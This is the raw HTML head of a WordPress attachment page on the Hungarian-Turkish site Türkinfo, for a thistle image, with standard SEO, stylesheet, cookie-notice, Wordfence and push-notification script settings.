

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/illir-szamarbogancs-onopordum-illyricum/kultura/hagyomanyok/attachment/bogancs/
body_size: 54752
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>bogancs | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg","url":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg","name":"bogancs | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg#primaryimage"},"image":{"@id":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg","datePublished":"2015-02-17T13:13:08+00:00","breadcrumb":{"@id":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/wp-content/uploads/2015/02/bogancs.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Kultúra","item":"https://turkinfo.hu/category/kultura/"},{"@type":"ListItem","position":3,"name":"Hagyományok","item":"https://turkinfo.hu/category/kultura/hagyomanyok/"},{"@type":"ListItem","position":4,"name":"Illír szamárbogáncs (Onopordum illyricum)","item":"https://turkinfo.hu/illir-szamarbogancs-onopordum-illyricum/kultura/hagyomanyok/"},{"@type":"ListItem","position":5,"name":"bogancs"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; bogancs hozzászólás hírcsatorna" href="https://turkinfo.hu/illir-szamarbogancs-onopordum-illyricum/kultura/hagyomanyok/attachment/bogancs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"ce0549545d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/media/5890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=5890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fillir-szamarbogancs-onopordum-illyricum%2Fkultura%2Fhagyomanyok%2Fattachment%2Fbogancs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fillir-szamarbogancs-onopordum-illyricum%2Fkultura%2Fhagyomanyok%2Fattachment%2Fbogancs%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=2BD70098090A9DD794A542C15CAEDEB7');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
